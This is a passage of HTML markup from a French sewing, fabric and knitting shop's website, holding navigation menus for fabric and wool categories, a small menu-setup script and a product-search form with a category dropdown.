            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/123-lainage-esprit-haute-couture-fausse-fourrure">
            
                            <span class="menu-title">Lainage, Esprit Haute Couture, Fausse Fourrure</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/205-esprit-haute-couture">
            
                            <span class="menu-title"> Esprit Haute Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/207-lainage-manteau">
            
                            <span class="menu-title">Lainage Manteau</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/206-fausse-fourrure">
            
                            <span class="menu-title">Fausse Fourrure</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/185-sherpa">
            
                            <span class="menu-title">Sherpa</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/121-velours">
            
                            <span class="menu-title">Velours</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/122-carreaux-pied-de-poule">
            
                            <span class="menu-title">Carreaux, pied de poule</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/136-broderie-et-dentelle-coton">
            
                            <span class="menu-title">Broderie et dentelle coton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Soie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Crêpe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Nid d&#039;abeille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/166-matelassee">
            
                            <span class="menu-title">Matelassée</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Simili cuir</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/172-nappe-au-metre">
            
                            <span class="menu-title">Nappe au mètre</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  mega-group" >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/174-thermocollant">
            
                            <span class="menu-title">Thermocollant</span>
                                    
            
                    </a>
                    <div class="dropdown-mega level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/175-thermocollant-maille-g770-vliesline">
            
                            <span class="menu-title"> Thermocollant maille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/176-thermocollant-chaine-et-trame-g710-vliesline">
            
                            <span class="menu-title">Thermocollant chaîne et trame</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/177-thermocollant-non-tisse">
            
                            <span class="menu-title">Thermocollant Non tissé</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/173-doublure">
            
                            <span class="menu-title">Doublure </span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/192-impermeable-aqua-protect">
            
                            <span class="menu-title">Imperméable aqua protect</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/190-sequins">
            
                            <span class="menu-title">Sequins</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/193-punto-milano">
            
                            <span class="menu-title">Punto Milano</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/204-satin">
            
                            <span class="menu-title">Satin</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Poly print</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/13-patron-de-couture" target="_self">
                            
                            <span class="menu-title">Patrons de Couture Maison Louise &amp; Alice</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/61-laine" target="_self">
                    
                    <span class="menu-title">Laine</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/63-kits">
            
                            <span class="menu-title">Kits</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/74-kits-crochet">
            
                            <span class="menu-title">Kits crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/75-kits-tricot">
            
                            <span class="menu-title">Kits tricot</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/64-fils-a-tricoter-ou-crocheter">
            
                            <span class="menu-title">Fils à tricoter ou crocheter</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/131-phildar">
            
                            <span class="menu-title">Phildar</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/134-fonty">
            
                            <span class="menu-title">Fonty</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/161-rafia">
            
                            <span class="menu-title">Rafia</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/65-modeles-tricot-crochet">
            
                            <span class="menu-title">Modèles tricot-crochet</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/179-modele-layette">
            
                            <span class="menu-title">Modèle layette</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/180-modele-femme-tricot">
            
                            <span class="menu-title"> Modèle femme tricot</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level3"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/209-mohair">
            
                            <span class="menu-title">Mohair</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/210-angora">
            
                            <span class="menu-title">Angora</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/211-ombelle">
            
                            <span class="menu-title">Ombelle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/212-mariniere">
            
                            <span class="menu-title">Marinière</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/216-merino">
            
                            <span class="menu-title">Mérino</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/217-alpaga">
            
                            <span class="menu-title">Alpaga</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/181-modele-homme">
            
                            <span class="menu-title"> Modèle Homme</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/182-modele-crochet">
            
                            <span class="menu-title">Modèle crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/183-modele-enfant">
            
                            <span class="menu-title">Modèle enfant</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/213-modele-deco-accessoire">
            
                            <span class="menu-title">Modèle déco / accessoire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/219-debutant-fiche-et-catalogue">
            
                            <span class="menu-title">Débutant fiche et catalogue</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/66-aiguilles-crochets">
            
                            <span class="menu-title">Aiguilles &amp; crochets</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/138-indispensable-pour-le-tricot-crochet">
            
                            <span class="menu-title">Indispensable pour le tricot/ crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/169-les-chaussettes">
            
                            <span class="menu-title">Les Chaussettes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/171-amigurimi-ricorumi-modele-chenille">
            
                            <span class="menu-title">Amigurimi / ricorumi / modèle chenille</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/139-collection-printempsete-26" target="_self">
                            
                            <span class="menu-title">Collection Printemps/été 26</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/241-collection-automnehiver-25" target="_self">
                            
                            <span class="menu-title">Collection Automne~Hiver 2025</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/242-l-essence-" target="_self">
                    
                    <span class="menu-title">L&#039;Essence Maison</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/237-les-recettes-gourmandes">
            
                            <span class="menu-title">Les recettes Gourmandes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/243-collection-murale">
            
                            <span class="menu-title">Collection Murale</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/245-brume-et-objets-deco">
            
                            <span class="menu-title">Brume et objet déco</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/104-maison-louise-alice" target="_self">
                    
                    <span class="menu-title">Maison Louise &amp; Alice</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/220-etiquette-couture">
            
                            <span class="menu-title">Etiquette Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/239-debardeur">
            
                            <span class="menu-title">Débardeur</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/240-jeans">
            
                            <span class="menu-title">Jeans</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/238-t-shirt">
            
                            <span class="menu-title">T-shirt</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/221-pull-gilet">
            
                            <span class="menu-title">Pull &amp; Gilet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/222-bonnetcagoule">
            
                            <span class="menu-title">Bonnet/Cagoule</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/223-bijoux">
            
                            <span class="menu-title">Bijoux</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/224-recette-tricot">
            
                            <span class="menu-title">Recette tricot</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/225-recette-crochet">
            
                            <span class="menu-title">Recette crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/226-gilet-sans-manche">
            
                            <span class="menu-title">Gilet sans manche</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/227-accessoire-">
            
                            <span class="menu-title">Accessoire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/230-patron-de-couture">
            
                            <span class="menu-title">Patron de Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Collant</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/233-sous-vetement">
            
                            <span class="menu-title">Sous-vêtement</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/229-chaussette">
            
                            <span class="menu-title">Chaussette</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/236-chouchou">
            
                            <span class="menu-title">Chouchou</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/246-pantalon">
            
                            <span class="menu-title">Pantalon</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/247-col-celeste">
            
                            <span class="menu-title">Col Céleste</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/249-chouchou-en-laine">
            
                            <span class="menu-title"> Chouchou en laine</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/250-echarpe-tour-de-cou-foulard">
            
                            <span class="menu-title">Echarpe/Tour de cou/ Foulard</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/251-robe">
            
                            <span class="menu-title">Robe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/252-chemisier">
            
                            <span class="menu-title">Chemisier</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/253-jupe">
            
                            <span class="menu-title">Jupe</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li></ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
    </div>
          </div>
  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
                            style="background: #eeeeee no-repeat;"        data-bg_data=" #eeeeee no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-3 col-md-9 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.salondede.com/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="a522c24e169fbc8fa4d497bba8bbdca1"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
					
  <a href="#" data-cate-id="255" data-cate-name="Saint Valentin" class="cate-item cate-level-2" >--Saint Valentin</a>
  <a href="#" data-cate-id="135" data-cate-name="Soldes" class="cate-item cate-level-2" >--Soldes</a>
  <a href="#" data-cate-id="11" data-cate-name="Mercerie" class="cate-item cate-level-2" >--Mercerie</a>
  <a href="#" data-cate-id="33" data-cate-name="Fermeture à glissière" class="cate-item cate-level-3" >---Fermeture à glissière</a>
  <a href="#" data-cate-id="34" data-cate-name="Matériel de coupe" class="cate-item cate-level-3" >---Matériel de coupe</a>
  <a href="#" data-cate-id="35" data-cate-name="Aiguilles &amp; épingles" class="cate-item cate-level-3" >---Aiguilles &amp; épingles</a>
  <a href="#" data-cate-id="36" data-cate-name="Fils" class="cate-item cate-level-3" >---Fils</a>
  <a href="#" data-cate-id="42" data-cate-name="Accessoires de lingerie" class="cate-item cate-level-3" >---Accessoires de lingerie</a>
  <a href="#" data-cate-id="44" data-cate-name="Réparation vêtement customisation" class="cate-item cate-level-3" >---Réparation vêtement customisation</a>
  <a href="#" data-cate-id="45" data-cate-name="Outils de couture" class="cate-item cate-level-3" >---Outils de couture</a>
  <a href="#" data-cate-id="137" data-cate-name="Pour débuter la couture" class="cate-item cate-level-4" >----Pour débuter la couture</a>
  <a href="#" data-cate-id="115" data-cate-name="Bouton" class="cate-item cate-level-3" >---Bouton</a>
  <a href="#" data-cate-id="194" data-cate-name="Accessoire de machine à Coudre" class="cate-item cate-level-3" >---Accessoire de machine à Coudre</a>
  <a href="#" data-cate-id="195" data-cate-name="Aiguille de machine" class="cate-item cate-level-4" >----Aiguille de machine</a>
  <a href="#" data-cate-id="196" data-cate-name="Jersey" class="cate-item cate-level-5" >-----Jersey</a>
  <a href="#" data-cate-id="197" data-cate-name="Double aiguille" class="cate-item cate-level-5" >-----Double aiguille</a>
  <a href="#" data-cate-id="198" data-cate-name="Broderie" class="cate-item cate-level-5" >-----Broderie</a>
  <a href="#" data-cate-id="199" data-cate-name="surjeuteuse" class="cate-item cate-level-5" >-----surjeuteuse</a>
  <a href="#" data-cate-id="200" data-cate-name="assortiment" class="cate-item cate-level-5" >-----assortiment</a>
  <a href="#" data-cate-id="201" data-cate-name="cuir" class="cate-item cate-level-5" >-----cuir</a>
  <a href="#" data-cate-id="202" data-cate-name="Spéciale" class="cate-item cate-level-5" >-----Spéciale</a>
  <a href="#" data-cate-id="203" data-cate-name="Universelle" class="cate-item cate-level-5" >-----Universelle</a>
  <a href="#" data-cate-id="10" data-cate-name="Tissus" class="cate-item cate-level-2" >--Tissus</a>
  <a href="#" data-cate-id="47" data-cate-name="Double gaze" class="cate-item cate-level-3" >---Double gaze</a>
  <a href="#" data-cate-id="20" data-cate-name="Eponge" class="cate-item cate-level-3" >---Eponge</a>
  <a href="#" data-cate-id="50" data-cate-name="Eponge de bambou" class="cate-item cate-level-3" >---Eponge de bambou</a>
  <a href="#" data-cate-id="51" data-cate-name="Coton uni" class="cate-item cate-level-3" >---Coton uni</a>
  <a href="#" data-cate-id="52" data-cate-name="Coton fantaisie" class="cate-item cate-level-3" >---Coton fantaisie</a>
  <a href="#" data-cate-id="53" data-cate-name="Viscose" class="cate-item cate-level-3" >---Viscose</a>
  <a href="#" data-cate-id="69" data-cate-name="Polaire" class="cate-item cate-level-3" >---Polaire</a>
  <a href="#" data-cate-id="85" data-cate-name="Tissus ameublement" class="cate-item cate-level-3" >---Tissus ameublement</a>
  <a href="#" data-cate-id="90" data-cate-name="Jeans" class="cate-item cate-level-3" >---Jeans</a>
  <a href="#" data-cate-id="102" data-cate-name="Voile de coton" class="cate-item cate-level-3" >---Voile de coton</a>
  <a href="#" data-cate-id="105" data-cate-name="Sweat" class="cate-item cate-level-3" >---Sweat</a>
  <a href="#" data-cate-id="106" data-cate-name="jersey" class="cate-item cate-level-3" >---jersey</a>
  <a href="#" data-cate-id="121" data-cate-name="Velours" class="cate-item cate-level-3" >---Velours</a>
  <a href="#" data-cate-id="122" data-cate-name="Carreaux, Pied de poule" class="cate-item cate-level-3" >---Carreaux, Pied de poule</a>
  <a href="#" data-cate-id="123" data-cate-name="Lainage , Esprit Haute couture, Fausse fourrure" class="cate-item cate-level-3" >---Lainage , Esprit Haute couture, Fausse fourrure</a>
  <a href="#" data-cate-id="205" data-cate-name="Esprit Haute couture" class="cate-item cate-level-4" >----Esprit Haute couture</a>
  <a href="#" data-cate-id="206" data-cate-name="Fausse fourrure" class="cate-item cate-level-4" >----Fausse fourrure</a>
  <a href="#" data-cate-id="207" data-cate-name="Lainage Manteau" class="cate-item cate-level-4" >----Lainage Manteau</a>
  <a href="#" data-cate-id="136" data-cate-name="Broderie et dentelle coton" class="cate-item cate-level-3" >---Broderie et dentelle coton</a>
  <a href="#" data-cate-id="166" data-cate-name="Matelassée" class="cate-item cate-level-3" >---Matelassée</a>
  <a href="#" data-cate-id="172" data-cate-name="Nappe au mètre" class="cate-item cate-level-3" >---Nappe au mètre</a>
  <a href="#" data-cate-id="173" data-cate-name="Doublure" class="cate-item cate-level-3" >---Doublure</a>
  <a href="#" data-cate-id="174" data-cate-name="Thermocollant" class="cate-item cate-level-3" >---Thermocollant</a>
  <a href="#" data-cate-id="175" data-cate-name="thermocollant maille G770 vliesline" class="cate-item cate-level-4" >----thermocollant maille G770 vliesline</a>
  <a href="#" data-cate-id="176" data-cate-name="thermocollant chaine et trame G710 vliesline" class="cate-item cate-level-4" >----thermocollant chaine et trame G710 vliesline</a>
  <a href="#" data-cate-id="177" data-cate-name="Thermocollant non tissé" class="cate-item cate-level-4" >----Thermocollant non tissé</a>
  <a href="#" data-cate-id="185" data-cate-name="Sherpa" class="cate-item cate-level-3" >---Sherpa</a>
  <a href="#" data-cate-id="190" data-cate-name="Sequins" class="cate-item cate-level-3" >---Sequins</a>
  <a href="#" data-cate-id="192" data-cate-name="Imperméable Aqua protect" class="cate-item cate-level-3" >---Imperméable Aqua protect</a>
  <a href="#" data-cate-id="193" data-cate-name="Punto Milano" class="cate-item cate-level-3" >---Punto Milano</a>
  <a href="#" data-cate-id="204" data-cate-name="Satin" class="cate-item cate-level-3" >---Satin</a>
  <a href="#" data-cate-id="13" data-cate-name="Patron de Couture" class="cate-item cate-level-2" >--Patron de Couture</a>
  <a href="#" data-cate-id="61" data-cate-name="Laine" class="cate-item cate-level-2" >--Laine</a>
  <a href="#" data-cate-id="63" data-cate-name="Kits" class="cate-item cate-level-3" >---Kits</a>
  <a href="#" data-cate-id="74" data-cate-name="Kits crochet" class="cate-item cate-level-4" >----Kits crochet</a>
  <a href="#" data-cate-id="75" data-cate-name="Kits tricot" class="cate-item cate-level-4" >----Kits tricot</a>
  <a href="#" data-cate-id="64" data-cate-name="Fils à tricoter ou crocheter" class="cate-item cate-level-3" >---Fils à tricoter ou crocheter</a>
  <a href="#" data-cate-id="131" data-cate-name="Phildar" class="cate-item cate-level-4" >----Phildar</a>
  <a href="#" data-cate-id="134" data-cate-name="Fonty" class="cate-item cate-level-4" >----Fonty</a>
  <a href="#" data-cate-id="161" data-cate-name="Rafia" class="cate-item cate-level-4" >----Rafia</a>
  <a href="#" data-cate-id="65" data-cate-name="Modèles tricot-crochet" class="cate-item cate-level-3" >---Modèles tricot-crochet</a>
  <a href="#" data-cate-id="179" data-cate-name="Modèle Layette" class="cate-item cate-level-4" >----Modèle Layette</a>
  <a href="#" data-cate-id="180" data-cate-name="Modèle femme tricot" class="cate-item cate-level-4" >----Modèle femme tricot</a>
  <a href="#" data-cate-id="209" data-cate-name="Mohair" class="cate-item cate-level-5" >-----Mohair</a>
  <a href="#" data-cate-id="210" data-cate-name="angora" class="cate-item cate-level-5" >-----angora</a>
  <a href="#" data-cate-id="211" data-cate-name="Ombelle" class="cate-item cate-level-5" >-----Ombelle</a>
  <a href="#" data-cate-id="212" data-cate-name="marinière" class="cate-item cate-level-5" >-----marinière</a>
  <a href="#" data-cate-id="216" data-cate-name="mérino" class="cate-item cate-level-5" >-----mérino</a>
  <a href="#" data-cate-id="217" data-cate-name="alpaga" class="cate-item cate-level-5" >-----alpaga</a>
  <a href="#" data-cate-id="181" data-cate-name="Modèle Homme" class="cate-item cate-level-4" >----Modèle Homme</a>
  <a href="#" data-cate-id="182" data-cate-name="Modèle crochet" class="cate-item cate-level-4" >----Modèle crochet</a>
  <a href="#" data-cate-id="183" data-cate-name="Modèle Enfant" class="cate-item cate-level-4" >----Modèle Enfant</a>
  <a href="#" data-cate-id="213" data-cate-name="Modèle déco/ accessoire" class="cate-item cate-level-4" >----Modèle déco/ accessoire</a>
